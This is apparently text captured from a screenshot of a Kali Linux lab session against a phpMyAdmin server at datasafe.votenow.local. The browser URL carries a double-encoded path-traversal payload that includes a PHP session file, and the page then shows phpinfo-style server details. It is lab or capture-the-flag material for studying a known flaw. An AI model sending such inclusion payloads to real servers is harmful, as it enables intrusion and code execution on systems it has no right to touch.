 datasafe.votenow.local/?db=&table=&server=1&target=server_sql.php%253f/../../../../../../var/lib/php/session/sess_l96bq3114gr32jkljmbot6ju2gp2brii
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
information_schema
votebox
votebox_
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
apache2handler
Apache Version Apache/2.4.6 (CentOS) PHP/5.5.38
Apache API Version 20120211
Server Administrator root@localhost
Hostname:Port datasafe.votenow.local:0
User/Group apache(48)/48
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 60 - Keep-Alive: 5
Virtual Server Yes
Server Root /etc/httpd
Loaded Modules
core mod_so http_core mod_access_compat mod_actions mod_alias mod_allowmethods
mod_auth_basic mod_auth_digest mod_authn_anon mod_authn_core mod_authn_dbd
mod_authn_dbm mod_authn_file mod_authn_socache mod_authz_core mod_authz_dbd
mod_authz_dbm mod_authz_groupfile mod_authz_host mod_authz_owner mod_authz_user
mod_autoindex mod_cache mod_cache_disk mod_data mod_dbd mod_deflate mod_dir mod_dumpio
mod_echo mod_env mod_expires mod_ext_filter mod_filter mod_headers mod_include mod_info
mod_log_config mod_logio mod_mime_magic mod_mime mod_negotiation mod_remoteip
mod_reqtimeout mod_rewrite mod_setenvif mod_slotmem_plain mod_slotmem_shm
mod_socache_dbm mod_socache_memcache mod_socache_shmcb mod_status mod_substitute
mod_suexec mod_unique_id mod_unixd mod_userdir mod_version mod_vhost_alias mod_dav
mod_dav_fs mod_dav_lock mod_lua prefork mod_proxy mod_lbmethod_bybusyness
mod_lbmethod_byrequests mod_lbmethod_bytraffic mod_lbmethod_heartbeat mod_proxy_ajp
mod_proxy_balancer mod_proxy_connect mod_proxy_express mod_proxy_fcgi mod_proxy_fdpass
mod_proxy_ftp mod_proxy_http mod_proxy_scgi mod_proxy_wstunnel mod_systemd mod_cgi
mod_php5
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0